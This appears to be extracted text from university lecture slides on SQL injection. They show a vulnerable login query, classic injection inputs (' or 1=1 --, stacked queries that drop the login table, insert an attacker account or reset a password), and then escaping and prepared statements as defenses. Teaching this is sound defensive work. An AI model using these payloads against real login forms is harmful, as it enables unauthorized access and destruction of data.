
A Web Application
Web Server
Database
User
b
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)

Slide 69
SQL Injection
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
DB
What if user = “ ' or 1=1 -- ”

Slide 70

A Web Application
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)

Slide 71
A Web Application
David14
CEG6400
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘timbo317’ AND `pass`=‘cse7330’
Show the table, where
User | pass
David14 | CEG6400

Slide 72

A Web Application
’ OR ‘a’ = ‘a
’
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’ OR ‘a’=‘a’ AND
`pass`=‘’ OR ‘a’=‘a’

Slide 73
A Web Application
’; DROP TABLE `login`; --
XXX
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’; DROP TABLE `login`; --’ AND
`pass`=‘’

Slide 74
A Web Application
’; INSERT INTO `login` ('user','pass') VALUES (’hacker',’12345');--
XXX
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’; INSERT INTO `login` ('user','pass') VALUES ('haxor','whatever');--’ AND `pass`=‘’

Slide 75
A Web Application
’; UPDATE `login` SET `pass`=‘12345’ WHERE `user`=‘David14’;--
XXX
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’; UPDATE `login` SET `pass`=‘pass123’ WHERE `user`=‘timbo317’;--’ AND `pass`=‘’
All queries are possible!

Slide 76
Other Injection Possibilities
Using SQL injections, attackers can:
  Add new data to the database
  Perform an INSERT in the injected SQL
SELECT * FROM `login` WHERE `user`=‘’; INSERT INTO `login` ('user','pass') VALUES ('haxor','whatever');--’ AND `pass`=‘’
Modify data currently in the database
  Perform an UPDATE in the injected SQL
SELECT * FROM `login` WHERE `user`=‘’; UPDATE `login` SET `pass`=‘pass123’ WHERE `user`=‘timbo317’;--’ AND `pass`=‘’
Gain access to other user’s system capabilities by
obtaining their password

Slide 77

Defenses: Filtering and Encoding Data
Before mixing user-provided data with code, inspect the data. Filter out any character that may be interpreted as code.
Special characters are commonly used in SQL Injection attacks. To get rid of them, encode them.
Encoding a special character tells parser to treat the encoded character as data and not as code. This can be seen in the following example
PHP’s mysqli extension has a built-in method called mysqli::real_escape_string(). It can be used to encode the characters that have special meanings in SQL. The following code snippet shows how to use this API.
Notes:
Characters that have special meaning in SQL statement and can be encoded, includes:
NULL (ASCII 0), carriage return (\r), newline (\n), backspace (\b), etc
The filtering or escaping approach doesn’t address the fundamental cause of the problem.
Data and code are still mixed together.
The approach makes code more secure.

Slide 78
Defenses: Prepared Statement
Fundament cause of SQL injection: mixing data and code
Fundament solution: separate data and code.
Main Idea: Sending code and data in separate channels to the database server. This way the database server knows not to retrieve any code from the data channel.
How: using prepared statement
Prepared Statement: It is an optimized feature that provides improved performance if the same or similar SQL statement needs to be executed repeatedly. Using prepared statements, we send an SQL statement template to the database, with certain values called parameters left unspecified. The database parses, compiles and performs query optimization on the SQL statement template and stores the result without executing it. We later bind data to the prepared statement
Notes:
Countermeasure for attack on system(); use execve(). It takes the command name and data separately, using separate arguments.
Prepared statements not developed for security purpose but an ideal candidate for countermeasure against SQL injection attacks since it separates data and code.

Slide 79
Defenses: Prepared Statement
Using prepared statements - separate the data from the query
  sending program to the server first
    $db->prepare("SELECT * FROM users where id=?");
  where the data is substituted by some variable called "placeholder“
Note that the very same query being sent to the server, without any data in it
Then sending the data with the second request, totally separated from the query itself:
  $db->execute($data);
It can't alter our program and do any harm

